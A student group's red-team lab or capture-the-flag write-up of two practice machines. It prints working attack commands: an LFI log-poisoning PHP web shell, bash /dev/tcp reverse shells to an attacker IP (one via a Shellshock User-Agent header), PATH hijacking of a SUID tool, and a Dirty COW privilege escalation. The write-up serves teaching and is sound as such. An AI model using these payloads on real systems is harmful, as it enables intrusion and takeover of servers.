Groepsopdracht
Red
Academiejaar: 2025–2026
BD Groep 2

Gert-Jan Bollen   | Levi Smeets   | Remy Brouwers     | Robbe Koreman  

Contents
1. Contents 2
2. Rogue Server 3
2.1. Reconnaissance 3
2.1.1. Exposed services 3
2.1.2. Technology used in tool 3
2.2. Initial foothold 4
2.2.1. Initial user access 4
2.2.2. User accounts & Flag 5
2.3. Privilege escalation 5
2.3.1. Commands user can run as root 5
2.3.2. Flag 5
3. Koopa Troopa 7
3.1. Reconnaissance 7
3.1.1. Exposed services 7
3.2. Initial foothold 8
3.2.1. Initial user access 8
3.2.2. User accounts 9
3.2.3. Flag 9
3.3. Privilege escalation 10
3.3.1. Kernel version 10
3.3.2. Flag 10

Rogue Server

Reconnaissance

Exposed services
nmap -sV -Pn <TARGET_IP> returned 2 services:

- 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
- 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

Technology used in tool
gobuster dir -u http://10.81.180.174 -w /usr/share/wordlists/dirb/common.txt
returned an accessable /tasks dir:



Containing 1 file “tasks_todo.txt” which had this as content:



From this we could conclude that the technology used is php.

Initial foothold

Initial user access
ffuf -u http://10.81.180.174/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .php -ic

Bigger list, faster tool to find a way in, this gave us some new results:

- blog-post/archives/randylogs.php
- blog-post/uploads/index.html

by testing if randylogs.php is vulnerable to Local File Inclusion. Using the file parameter we could read /etc/passwd:



We then used log poisoning to inject a php payload in /var/log/auth.log with:

echo '<?php system($_GET["cmd"]); ?>' | nc 10.81.180.174 22

And triggered the payload by visiting:

http://10.81.180.174/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=bash -c "bash -i >%26 /dev/tcp/10.82.81.15/4321 0>%261"

This successfully executed the command on the server and sent a connection back to the listener:



We now have access to the server as user: www-data

User accounts & Flag
By using “ls” in the home directory we can see that randy has an account, and in his home directory we can find the flag:

Privilege escalation

Commands user can run as root
ls -la /home/randy/tools/ showed -rwsr = s of success!(suid) on easysysinfo



From this we see that randy can run /home/randy/tools/easysysinfo as root!

Flag
After some experimenting, using a command like tree which isn’t installed, we got this error exposing that it checks the /tmp folder before checking the standard system paths.



So, we have a python program using os.system(), which runs commands in a shell.



This allowed path hijacking, so we placed a fake command in /tmp:
- We created a malicious 'cat' file
- made it executable (“chmod +x”)
- ensure path is still set!
- then you run the tool



We can now read the file and see the flag:



Koopa Troopa

Reconnaissance

Exposed services
nmap –sTV 10.80.154.109 returned 2 services:

- 22/tcp open ssh OpenSSH 5.9p1 Ubuntu 5ubuntu0.110(Ubuntu Linux; protocol 2.0)
- 80/tcp open http Apache httpd 2.2.22 ((Ubuntu))



Initial foothold

Initial user access
gobuster dir -u http://10.80.154.109 -w /usr/share/wordlists/dirb/common.txt
Shows us the following:



/cgi-bin/ looks promising so we do another dirbuster and find the /test directory:



Using curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.80.112.64/1234 0>&1' http://10.80.154.109/cgi-bin/test we can open a reverse shell and using “whoami” we can see the user we get access as:



User accounts
By using “ls” in the home directory we can see which users have a home directory:



Flag

By doing some more searching we can see that the user “boes” has a file in his home directory which contains the flag:



Privilege escalation

Kernel version
By using the “uname” command we can see the kernel version:



Flag
To try and find what the server is vulnerable to, we first use the linpeas script. To get it on the server, we download it and start a python server on the attackbox. After this, we can download the file on the server in the /tmp directory. By running this script we get some promising results that we can try, one of these is the ready to use exploit for perf(_swevent). We use the same strategy as before to get it on the server, compile it using gcc and try to run it:



This ended up not working but we continued searching.

After some more research we find that the 3.2.0-23-generic linux kernel is highly vulnerable to the dirty cow exploit: this will allow us to create a new root user. First, we need the C file for this exploit, we download it, compile it and start a python server on our attackbox, after this we can download the file on the server in the /tmp directory:




Now that we have the compiled C file on the server, we make it executable by using “chmod +x” and then we can run it, it will ask us for a password for the new user, we chose “exploit”:


When we try to log in as our newly created user “firefart” we get an error, we need to make our terminal interactive, we do this by using python:
python -c 'import pty; pty.spawn("/bin/bash")'


After we are logged in, we can look around and we eventually find the flag in the root directory:

